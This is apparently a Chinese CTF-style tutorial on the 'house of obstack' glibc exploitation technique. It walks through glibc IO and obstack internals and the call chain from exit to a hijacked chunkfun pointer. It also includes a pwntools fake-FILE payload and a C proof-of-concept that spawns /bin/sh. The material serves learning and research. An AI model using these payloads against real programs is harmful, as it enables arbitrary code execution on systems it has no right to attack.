Overview
先前分析过了house of apple这一优秀的攻击手法,现在我们来看一下house of obstack攻击手法。它与house of apple同样都是只需要一次任意地址写,而且适用范围很广。其中house of apple主要是控制IO结构体,而house of obstack主要控制obstack结构体,参考了7resp4ss师傅的文章。
利用条件
- 可以泄漏
libc和heap地址 - 任意一个可控地址或者劫持
_IO_list_all - 能够触发
IO流(通过exit结束等等)
结构体
_IO_FILE结构体
/* The tag name of this struct is _IO_FILE to preserve historic
C++ mangled names for functions taking FILE* arguments.
That name should not be used in new code. */
struct _IO_FILE
{
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
/* The following pointers correspond to the C++ streambuf protocol. */
char *_IO_read_ptr; /* Current read pointer */
char *_IO_read_end; /* End of get area. */
char *_IO_read_base; /* Start of putback+get area. */
char *_IO_write_base; /* Start of put area. */
char *_IO_write_ptr; /* Current put pointer. */
char *_IO_write_end; /* End of put area. */
char *_IO_buf_base; /* Start of reserve area. */
char *_IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
int _flags2;
__off_t _old_offset; /* This used to be _offset but it's too small. */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
struct _IO_FILE_complete
{
struct _IO_FILE _file;
#endif
__off64_t _offset;
/* Wide character stream stuff. */
struct _IO_codecvt *_codecvt;
struct _IO_wide_data *_wide_data;
struct _IO_FILE *_freeres_list;
void *_freeres_buf;
size_t __pad5;
int _mode;
/* Make sure we don't get into trouble again. */
char _unused2[15 * sizeof (int) - 4 * sizeof (void *) - sizeof (size_t)];
};_IO_jump_t
struct _IO_jump_t
{
JUMP_FIELD(size_t, __dummy);
JUMP_FIELD(size_t, __dummy2);
JUMP_FIELD(_IO_finish_t, __finish);
JUMP_FIELD(_IO_overflow_t, __overflow);
JUMP_FIELD(_IO_underflow_t, __underflow);
JUMP_FIELD(_IO_underflow_t, __uflow);
JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
/* showmany */
JUMP_FIELD(_IO_xsputn_t, __xsputn);
JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
JUMP_FIELD(_IO_seekoff_t, __seekoff);
JUMP_FIELD(_IO_seekpos_t, __seekpos);
JUMP_FIELD(_IO_setbuf_t, __setbuf);
JUMP_FIELD(_IO_sync_t, __sync);
JUMP_FIELD(_IO_doallocate_t, __doallocate);
JUMP_FIELD(_IO_read_t, __read);
JUMP_FIELD(_IO_write_t, __write);
JUMP_FIELD(_IO_seek_t, __seek);
JUMP_FIELD(_IO_close_t, __close);
JUMP_FIELD(_IO_stat_t, __stat);
JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
JUMP_FIELD(_IO_imbue_t, __imbue);
};当我们对一个文件进行操作时,往往就会使用到_IO_jump_t结构体内的某一函数
_IO_FILE_plus
/* We always allocate an extra word following an _IO_FILE.
This contains a pointer to the function jump table used.
This is for compatibility with C++ streambuf; the word can
be used to smash to a pointer to a virtual function table. */
struct _IO_FILE_plus
{
FILE file;
const struct _IO_jump_t *vtable;
};obstack
struct obstack /* control current object in current chunk */
{
long chunk_size; /* preferred size to allocate chunks in */
struct _obstack_chunk *chunk; /* address of current struct obstack_chunk */
char *object_base; /* address of object we are building */
char *next_free; /* where to add next char to current object */
char *chunk_limit; /* address of char after current chunk */
union
{
PTR_INT_TYPE tempint;
void *tempptr;
} temp; /* Temporary for some macros. */
int alignment_mask; /* Mask of alignment for each object. */
/* These prototypes vary based on 'use_extra_arg', and we use
casts to the prototypeless function type in all assignments,
but having prototypes here quiets -Wstrict-prototypes. */
struct _obstack_chunk *(*chunkfun) (void *, long);
void (*freefun) (void *, struct _obstack_chunk *);
void *extra_arg; /* first arg for chunk alloc/dealloc funcs */
unsigned use_extra_arg : 1; /* chunk alloc/dealloc funcs take extra arg */
unsigned maybe_empty_object : 1; /* There is a possibility that the current
chunk contains a zero-length object. This
prevents freeing the chunk if we allocate
a bigger chunk to replace it. */
unsigned alloc_failed : 1; /* No longer used, as we now call the failed
handler on error, but retained for binary
compatibility. */
};这个结构体就是我们今天的主角,但是我们无需过多关注他的内容,只需要直到有这个东西就行
_IO_obstack_file
struct _IO_obstack_file
{
struct _IO_FILE_plus file;
struct obstack *obstack;
};看源码发现这其实是_IO_FILE外又加了一个指向obstack结构体的指针
_IO_obstack_jumps
/* the jump table. */
const struct _IO_jump_t _IO_obstack_jumps libio_vtable attribute_hidden =
{
JUMP_INIT_DUMMY,
JUMP_INIT(finish, NULL),
JUMP_INIT(overflow, _IO_obstack_overflow),
JUMP_INIT(underflow, NULL),
JUMP_INIT(uflow, NULL),
JUMP_INIT(pbackfail, NULL),
JUMP_INIT(xsputn, _IO_obstack_xsputn),
JUMP_INIT(xsgetn, NULL),
JUMP_INIT(seekoff, NULL),
JUMP_INIT(seekpos, NULL),
JUMP_INIT(setbuf, NULL),
JUMP_INIT(sync, NULL),
JUMP_INIT(doallocate, NULL),
JUMP_INIT(read, NULL),
JUMP_INIT(write, NULL),
JUMP_INIT(seek, NULL),
JUMP_INIT(close, NULL),
JUMP_INIT(stat, NULL),
JUMP_INIT(showmanyc, NULL),
JUMP_INIT(imbue, NULL)
};同样的,也有_IO_obstack_jumps,其中只有两个函数,一个是_IO_obstack_overflow,另一个是_IO_obstack_xsputn
函数分析
_IO_obstack_overflow
static int
_IO_obstack_overflow (FILE *fp, int c)
{
struct obstack *obstack = ((struct _IO_obstack_file *) fp)->obstack;
int size;
/* Make room for another character. This might as well allocate a
new chunk a memory and moves the old contents over. */
assert (c != EOF);
obstack_1grow (obstack, c);
/* Setup the buffer pointers again. */
fp->_IO_write_base = obstack_base (obstack);
fp->_IO_write_ptr = obstack_next_free (obstack);
size = obstack_room (obstack);
fp->_IO_write_end = fp->_IO_write_ptr + size;
/* Now allocate the rest of the current chunk. */
obstack_blank_fast (obstack, size);
return c;
}观察这个函数,会发现在assert处会判断c != EOF,EOF是-1也就是c要不等于-1才能通过检查,但是在调用时,rsi往往是0xffffffff,那么便不能通过这个检查,因此我们不考虑该函数

_IO_obstack_xsputn
static size_t
_IO_obstack_xsputn (FILE *fp, const void *data, size_t n)
{
struct obstack *obstack = ((struct _IO_obstack_file *) fp)->obstack;
if (fp->_IO_write_ptr + n > fp->_IO_write_end)
{
int size;
/* We need some more memory. First shrink the buffer to the
space we really currently need. */
obstack_blank_fast (obstack, fp->_IO_write_ptr - fp->_IO_write_end);
/* Now grow for N bytes, and put the data there. */
obstack_grow (obstack, data, n);
/* Setup the buffer pointers again. */
fp->_IO_write_base = obstack_base (obstack);
fp->_IO_write_ptr = obstack_next_free (obstack);
size = obstack_room (obstack);
fp->_IO_write_end = fp->_IO_write_ptr + size;
/* Now allocate the rest of the current chunk. */
obstack_blank_fast (obstack, size);
}
else
fp->_IO_write_ptr = __mempcpy (fp->_IO_write_ptr, data, n);
return n;
}这个函数的工作流程大致如下:
- 首先获取
obstack结构体作为参数 - 然后如果
fp->_IO_write_ptr + n > fp->_IO_write_end,就会执行到obstack_blank_fast和obstack_grow
#define obstack_blank_fast(h, n) ((h)->next_free += (n))obsatck_blank_fast的定义如上,没什么用
# define obstack_grow(OBSTACK, where, length) \
__extension__ \
({ struct obstack *__o = (OBSTACK); \
int __len = (length); \
if (__o->next_free + __len > __o->chunk_limit) \
_obstack_newchunk (__o, __len); \
memcpy (__o->next_free, where, __len); \
__o->next_free += __len; \
(void) 0; })obstack_grow则有一个_obstack_newchunk函数
/* Allocate a new current chunk for the obstack *H
on the assumption that LENGTH bytes need to be added
to the current object, or a new object of length LENGTH allocated.
Copies any partial object from the end of the old chunk
to the beginning of the new one. */
void
_obstack_newchunk (struct obstack *h, int length)
{
struct _obstack_chunk *old_chunk = h->chunk;
struct _obstack_chunk *new_chunk;
long new_size;
long obj_size = h->next_free - h->object_base;
long i;
long already;
char *object_base;
/* Compute size for new chunk. */
new_size = (obj_size + length) + (obj_size >> 3) + h->alignment_mask + 100;
if (new_size < h->chunk_size)
new_size = h->chunk_size;
/* Allocate and initialize the new chunk. */
new_chunk = CALL_CHUNKFUN (h, new_size);
if (!new_chunk)
(*obstack_alloc_failed_handler)();
h->chunk = new_chunk;
new_chunk->prev = old_chunk;
new_chunk->limit = h->chunk_limit = (char *) new_chunk + new_size;
/* Compute an aligned object_base in the new chunk */
object_base =
__PTR_ALIGN ((char *) new_chunk, new_chunk->contents, h->alignment_mask);
/* Move the existing object to the new chunk.
Word at a time is fast and is safe if the object
is sufficiently aligned. */
if (h->alignment_mask + 1 >= DEFAULT_ALIGNMENT)
{
for (i = obj_size / sizeof (COPYING_UNIT) - 1;
i >= 0; i--)
((COPYING_UNIT *) object_base)[i]
= ((COPYING_UNIT *) h->object_base)[i];
/* We used to copy the odd few remaining bytes as one extra COPYING_UNIT,
but that can cross a page boundary on a machine
which does not do strict alignment for COPYING_UNITS. */
already = obj_size / sizeof (COPYING_UNIT) * sizeof (COPYING_UNIT);
}
else
already = 0;
/* Copy remaining bytes one by one. */
for (i = already; i < obj_size; i++)
object_base[i] = h->object_base[i];
/* If the object just copied was the only data in OLD_CHUNK,
free that chunk and remove it from the chain.
But not if that chunk might contain an empty object. */
if (!h->maybe_empty_object
&& (h->object_base
== __PTR_ALIGN ((char *) old_chunk, old_chunk->contents,
h->alignment_mask)))
{
new_chunk->prev = old_chunk->prev;
CALL_FREEFUN (h, old_chunk);
}
h->object_base = object_base;
h->next_free = h->object_base + obj_size;
/* The new chunk certainly contains no empty object yet. */
h->maybe_empty_object = 0;
}其中有一个CALL_CHUNKFUN
# define CALL_CHUNKFUN(h, size) \
(((h)->use_extra_arg) \
? (*(h)->chunkfun)((h)->extra_arg, (size)) \
: (*(struct _obstack_chunk *(*)(long))(h)->chunkfun)((size)))这个函数会检查(h)->use_extra_arg,如果有这个tag就会调用(*(h)->chunkfun)((h)->extra_arg, (size)),而这个函数就是我们的利用点
函数调用链
从调用_IO_obstack_xsputn开始分析,如果能顺利走下来,就会有如下调用链
_IO_obstack_xsputnobstack_grow_obstack_newchunkCALL_CHUNKFUN(*(h)->chunkfun)((h)->extra_arg, (size))
漏洞原理
通过FSOP触发这个攻击
首先需要劫持_IO_list_all来伪造我们的_IO_FILE,然后我们需要触发它,可以选择通过exit函数调用_IO_flush_all_lockp。这样就会对每个_IO_list_all中的文件流刷新,执行_IO_overflow,串改_IO_overflow为我们想执行的函数就能调用我们想调用的东西了
_IO_overflow位于vtable的+0x18处,_IO_obstack_xsputn位于vtable的+0x38处,两者相差0x20,因此只需要把fp->vtable替换为&_IO_obstack_jumps + 0x20即可,也满足是合法的地址
那么完整的调用链就是
exit__run_exit_handlersfcloseall_IO_cleanup_IO_flush_all_lockp_IO_obstack_xsputnobstack_grow_obstack_newchunkCALL_CHUNKFUN(*(h)->chunkfun)((h)->extra_arg, (size))
那么再来分析伪造的io数据
- 利用
largebin attack伪造_IO_FILE,记伪造的chunk为A(fp) chunk A内偏移为0xd8处设置为_IO_obstack_jumps + 0x20(fp->vtable)chunk A内偏移为0xe0处设置为chunk A的地址 (obstack)chunk A内偏移为0x18处设置为1 (next_free)chunk A内偏移为0x20处设置为0 (chunk_limit)chunk A内偏移为0x48处设置为&/bin/sh(chunkfun的第一个参数)chunk A内偏移为0x38处设置为system地址 (chunkfun的函数指针)chunk A内偏移为0x28处设置为1 (_IO_write_ptr)chunk A内偏移为0x30处设置为0 (_IO_write_end)chunk A内偏移为0x50处设为1 (use_extra_arg)
可参考的payload如下
fake_io = flat(
{
0x0: b"/bin/sh",
0xd8: libc_base + 0x2173c0 + 0x20,
0xe0: fake_io_addr,
0x18: 1,
0x20: 0,
0x48: fake_io_addr,
0x38: libc_base + libc.sym["system"],
0x28: 1,
0x30: 0,
0x50: 1,
},
filler=b'\x00',
)上一篇的house of apple也可以在最后换用这个打,同样的效果
demo分析
#include<stdio.h>
#include <stdlib.h>
#define writeend_offset 0x30
#define writeptr_offset 0x28
#define vtable_offset 0xd8
#define next_free_offset 0x18
#define chunk_limit_offset 0x20
#define caller_offset 0x38
#define caller_arg_offset 0x48
#define use_arg_offset 0x50
#define fake_obstack_offset 0xe0

void backdoor(char *cmd)
{
puts("OHHH!HACKER!!!");
puts("HERE IS U SHELL!");
system(cmd);
}
char *fake_arg = "/bin/sh\x00";
int main(void)
{
puts("this is a poc");
size_t libc_base = &puts - 0x80e50;
size_t _IO_list_all_prt = libc_base + 0x21b680;
size_t _IO_obstack_jumps_prt = libc_base + 0x2173c0;
void *ptr;
long long *list_all_ptr;
ptr=malloc(0x200);
//bypass
*(long long*)((long long)ptr+writeptr_offset)=0x1;
*(long long*)((long long)ptr+writeend_offset)=0x0;
*(long long*)((long long)ptr+next_free_offset)=0x1;
*(long long*)((long long)ptr+chunk_limit_offset)=0x0;
*(long long*)((long long)ptr+use_arg_offset)=0x1;
*(long long*)((long long)ptr+fake_obstack_offset)=(long long*)ptr;
//vtable _IO_obstack_jumps_prt
*(long long*)((long long)ptr+vtable_offset)=(long long*)(_IO_obstack_jumps_prt+0x20);
//set the function to call and its parameters
*(long long*)((long long)ptr+caller_offset)=(long long*)(&backdoor);
*(long long*)((long long)ptr+caller_arg_offset)=(long long*)(fake_arg);
//_IO_list_all _chain 2 fake _IO_FILE_plus
list_all_ptr=(long long *)(_IO_list_all_prt + 0x68 + 0x20);
list_all_ptr[0]=ptr;
exit(0);
}
总结
总的来说,house of obstack也是一个非常优秀的攻击方法,通过学习这种攻击方法也强化了我对house of apple调用链的理解。:)
当然了,house of obstack也不仅仅可以控制exit的_IO_flush_all_lockp,还可以针对其它的io链(puts等等),这样在程序没有exit的时候也可以打io了,这里给出一种思路
- 控制
_IO_list_all,从而控制_IO_2_1_stdout - 修改原本
vtable为_IO_obstack_jumps,因为两者的偏移量是一样的 - 后面的就按照上面的绕过限制来布置
IO - 下一次调用
puts的时候就能调用到我们布置的IO了








写的太好了,继续加油
写的太好了,继续加油